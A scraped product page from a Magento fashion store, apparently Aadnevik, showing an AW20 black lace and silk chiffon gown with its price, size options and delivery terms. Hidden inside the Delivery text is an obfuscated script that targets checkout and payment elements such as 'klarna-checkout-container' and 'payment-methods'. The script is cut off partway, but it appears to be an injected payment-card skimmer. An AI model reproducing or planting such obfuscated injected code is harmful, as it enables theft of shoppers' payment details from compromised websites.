<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main">





<input name="form_key" type="hidden" value="3VXGfQu9Jv4uormJ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.aadnevik.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.aadnevik.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.aadnevik.com\/","customerLoginUrl":"https:\/\/www.aadnevik.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.aadnevik.com\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.aadnevik.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.aadnevik.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.aadnevik.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.aadnevik.com\/page_cache\/block\/render\/id\/729\/category\/55\/","handles":["default","catalog_product_view","catalog_product_view_id_729","catalog_product_view_sku_AW20-LOOK24","catalog_product_view_type_simple"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/shop\/aw20-look-24.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<style>
@media (min-width: 768px){
.columns {
    max-width: 1200px !important;
    margin: 0 auto;
}
}
</style><div class="MagicToolboxContainer selectorsLeft minWidth" data-mage-init='{"magicToolboxThumbSwitcher": {"playIfBase":0,"showRelated":0,"videoAutoRestart":0,"tool":"magiczoom","switchMethod":"click","productId":"729"}}'>
    <div class="MagicToolboxSelectorsContainer" style="flex-basis: 1280px; width: 1280px;">
        <div id="MagicToolboxSelectors729" class="MagicScroll" data-options="autostart:false;orientation:vertical;items:4;arrows:outside;scrollOnWheel:true;lazy-load:true;">
        <a class="mt-thumb-switcher active-selector " data-zoom-id="MagicZoomImage-product-729" href="https://www.aadnevik.com/media/catalog/product/cache/c38bf6ea70859b1dd037c633dd9b8ef0/2/4/24_aadnevik_aw20_1_1.jpg"  data-image="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20_1_1.jpg" title="AW20 LOOK 24"><img src="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20_1_1.jpg"  alt="AW20 LOOK 24" /></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomImage-product-729" href="https://www.aadnevik.com/media/catalog/product/cache/c38bf6ea70859b1dd037c633dd9b8ef0/2/4/24_aadnevik_aw20b.jpg"  data-image="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20b.jpg" title="AW20 LOOK 24"><img src="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20b.jpg"  alt="AW20 LOOK 24" /></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomImage-product-729" href="https://www.aadnevik.com/media/catalog/product/cache/c38bf6ea70859b1dd037c633dd9b8ef0/2/4/24_aadnevik_aw20c.jpg"  data-image="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20c.jpg" title="AW20 LOOK 24"><img src="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20c.jpg"  alt="AW20 LOOK 24" /></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomImage-product-729" href="https://www.aadnevik.com/media/catalog/product/cache/c38bf6ea70859b1dd037c633dd9b8ef0/2/4/24_aadnevik_aw20d.jpg"  data-image="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20d.jpg" title="AW20 LOOK 24"><img src="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20d.jpg"  alt="AW20 LOOK 24" /></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomImage-product-729" href="https://www.aadnevik.com/media/catalog/product/cache/c38bf6ea70859b1dd037c633dd9b8ef0/2/4/24_aadnevik_aw20e.jpg"  data-image="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20e.jpg" title="AW20 LOOK 24"><img src="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20e.jpg"  alt="AW20 LOOK 24" /></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomImage-product-729" href="https://www.aadnevik.com/media/catalog/product/cache/c38bf6ea70859b1dd037c633dd9b8ef0/2/4/24_aadnevik_aw20f.jpg"  data-image="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20f.jpg" title="AW20 LOOK 24"><img src="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20f.jpg"  alt="AW20 LOOK 24" /></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomImage-product-729" href="https://www.aadnevik.com/media/catalog/product/cache/c38bf6ea70859b1dd037c633dd9b8ef0/2/4/24_aadnevik_aw20g.jpg"  data-image="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20g.jpg" title="AW20 LOOK 24"><img src="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20g.jpg"  alt="AW20 LOOK 24" /></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomImage-product-729" href="https://www.aadnevik.com/media/catalog/product/cache/c38bf6ea70859b1dd037c633dd9b8ef0/2/4/24_aadnevik_aw20h.jpg"  data-image="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20h.jpg" title="AW20 LOOK 24"><img src="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20h.jpg"  alt="AW20 LOOK 24" /></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomImage-product-729" href="https://www.aadnevik.com/media/catalog/product/cache/c38bf6ea70859b1dd037c633dd9b8ef0/2/4/24_aadnevik_aw20i.jpg"  data-image="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20i.jpg" title="AW20 LOOK 24"><img src="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20i.jpg"  alt="AW20 LOOK 24" /></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomImage-product-729" href="https://www.aadnevik.com/media/catalog/product/cache/c38bf6ea70859b1dd037c633dd9b8ef0/2/4/24_aadnevik_aw20j.jpg"  data-image="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20j.jpg" title="AW20 LOOK 24"><img src="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20j.jpg"  alt="AW20 LOOK 24" /></a>        </div>
    </div>
    <div class="MagicToolboxMainContainer">
        <div id="mtImageContainer" style="display: block;"><div><a id="MagicZoomImage-product-729"  class="MagicZoom" href="https://www.aadnevik.com/media/catalog/product/cache/c38bf6ea70859b1dd037c633dd9b8ef0/2/4/24_aadnevik_aw20_1_1.jpg" title="AW20 LOOK 24"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.aadnevik.com/media/catalog/product/cache/02285f3edf679ab4837f65c859bb6b2c/2/4/24_aadnevik_aw20_1_1.jpg"  alt="AW20 LOOK 24" /></a></div></div><div id="mt360Container" style="display: none;"></div><div id="mtVideoContainer" style="display: none;"></div>    </div>
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >AW20 LOOK 24</span>    </h1>
    </div>
<style>.page-title-wrapper.product {
    display: none;
}
.product.attribute.overview {
    display: none;
}
.product-info-stock-sku {
    display: none !important;
}
.product-info-main .product-info-price .price-box {
    display: table-cell;
    vertical-align: top;
    text-align: center;
}
</style>
<div class="product_view_category">
                                <h1 class="product_name category_name ">Autumn/Winter 2020</h1>
                                <h1 class="product_name">AW20 LOOK 24</h1>

                                <span class="product_short">Black french lace and silk chiffon gown with braided leather details</span>
                                   
                            </div>

<div class="product attribute overview">
        <div class="value" >Black french lace and silk chiffon gown with braided leather details</div>
</div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="729" data-price-box="product-id-729">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
        <span  id="product-price-729"                data-price-amount="12500"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£12,500.00</span></span>
                <meta  content="12500" />
        <meta  content="GBP" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
        <div class="availability only" title="Only&#x20;9&#x20;left">
        Only <strong>9</strong> left    </div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" >AW20-LOOK24</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="AW20-LOOK24"
          action="https://www.aadnevik.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWFkbmV2aWsuY29tL3Nob3AvYXcyMC1sb29rLTI0Lmh0bWw~/product/729/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="729" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="729" />
        <input name="form_key" type="hidden" value="3VXGfQu9Jv4uormJ" />                                            <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 1,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"1113":{"11134":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"MADE TO MEASURE"},"11135":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"FR 34 \/ UK 6 \/ US 2"},"11136":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"FR 36 \/ UK 8 \/ US 4"},"11137":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"FR 38 \/ UK 10 \/ US 6"},"11138":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"FR 40 \/ UK 12 \/ US 8"},"11139":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"FR 42 \/ UK 14 \/ US 10"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='729'][data-role=priceBox]"
            }
        }
    }
</script>
            
<div class="row">
<div class="col-sm-6">

<div class="field required">
    <!--<label class="label" for="select_1113">
        <span>Select Size</span>
    </label>-->
	<div>
    <a href="#" id="click-mec">Select Select Size	</a>
	</div>
    <div class="control">
        <select name="options[1113]" id="select_1113" class=" required product-custom-option admin__control-select" title=""  data-selector="options[1113]"><option value="" >-- Please Select --</option><option value="11134"  price="0" >MADE TO MEASURE </option><option value="11135"  price="0" >FR 34 / UK 6 / US 2 </option><option value="11136"  price="0" >FR 36 / UK 8 / US 4 </option><option value="11137"  price="0" >FR 38 / UK 10 / US 6 </option><option value="11138"  price="0" >FR 40 / UK 12 / US 8 </option><option value="11139"  price="0" >FR 42 / UK 14 / US 10 </option></select>                                </div>
</div>

</div>
<div class="col-sm-6">
<!--kkkkkkkkkkkkkkkkkk-->
<div>
    <a href="#" id="click-me">Size Guide</a>
</div>

<div id="popup-modal" style="display:none;">
    <img src="https://www.aadnevik.com//pub/media/wysiwyg/sizechartguide.png">
</div>

<script>
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function(
            $,
            modal
        ) {
            var options = {
                type: 'popup',
                responsive: true,

               
                buttons: []
            };

            var popup = modal(options, $('#popup-modal'));
            $("#click-me").on('click',function(){ 
                $("#popup-modal").modal("openModal");
            });

        }
    );
</script>

<!--kkkkkkkkkkkkkkkkkk-->
</div>

</div>        </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
        <div class="fieldset">
                <!--div class="field qty">
            <label class="label" for="qty"><span>Qty:</span></label>
            <div class="control"-->
                <input type="hidden"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Qty" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
                <!--div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div-->
                <div class="actions">
            <button type="submit"
                    title="Add to Bag"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Bag</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.aadnevik.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'        
], function ($) {
// Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());

      // Get Current Date from magentodatetime
      var currentdate=new Date(currentdate);

      //Get Difference between Two dates
      var distance = enddate - currentdate;

      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime 
    var date = new Date('2026-01-21 18:07:56');

    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'-'+(month+1)+'-'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);

    // Set Interval
    timer = setInterval(function() 
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"-"+(month+1)+"-"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>

<style>a.action.tocompare {
    display: none !important;
}
.product-info-main .box-tocart .actions {
    margin-right: 15px;
    margin-left: 10px;
}

#product_tab_accordion {
    margin: 0px 0px 20px 0px !important;
    padding: 0px;
    border: none;
}</style></div>
                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-729]": {
            "priceBox": {
                "priceConfig":  {"productId":729,"priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":12500,"adjustments":[]},"oldPrice":{"amount":12500,"adjustments":[]},"basePrice":{"amount":12500,"adjustments":[]},"finalPrice":{"amount":12500,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.aadnevik.com\/wishlist\/index\/add\/","data":{"product":729,"uenc":"aHR0cHM6Ly93d3cuYWFkbmV2aWsuY29tL3Nob3AvYXcyMC1sb29rLTI0Lmh0bWw~"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.aadnevik.com\/catalog\/product_compare\/add\/","data":{"product":"729","uenc":"aHR0cHM6Ly93d3cuYWFkbmV2aWsuY29tL3Nob3AvYXcyMC1sb29rLTI0Lmh0bWw~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>


<!--kkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkk-->

<div id="product_tab_accordion" data-mage-init='{
    "accordion":{
        "active": [],
        "collapsible": true,
        "openedState": "active",
        "multipleCollapsible": false,
        "icons": {"header": "plus", "activeHeader": "minus"},
		"animate":{"duration":"400"}
    }}'>
<div data-role="collapsible">
    <div data-role="trigger">
        <h4 class="panel-title">Product Detail</h4>
    </div>
</div>
<div data-role="content"><div class="panel-body"><ul>
<li>Details: Black french lace and silk chiffon gown with braided leather details</li>
<li>Colour: Black </li>
<li>Aftercare: Specialist Dry Clean Only </li>
<li>Made In England </li>
<li>Composition: 60% Silk, 20% Polyamide, 10% Lurex, 10% Leather</li>
<li>Product code: AW20 Look 24</li>
</ul></div></div>

<div data-role="collapsible">
    <div data-role="trigger">
        <h4 class="panel-title">Buying Terms</h4>
    </div>
</div>
<div data-role="content"><div class="panel-body"> </div></div>

<div data-role="collapsible">
    <div data-role="trigger">
        <h4 class="panel-title">Delivery</h4>
    </div>
</div>
<div data-role="content"><div class="panel-body">We offer complimentary delivery service worldwide. However, if you are based outside of the EU you may also be required to pay taxes and duty on your item.

As every item is specially made to your order, we have an estimated delivery time of 1-4 weeks and you will be updated on the delivery time of your product as it is being made. If you have an urgent order or specific time you need the item for, please call our customer service in advance and we will try our best to accommodate your request; customerservice@aadnevik.com / +44 (0) 20 7584 4004<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var 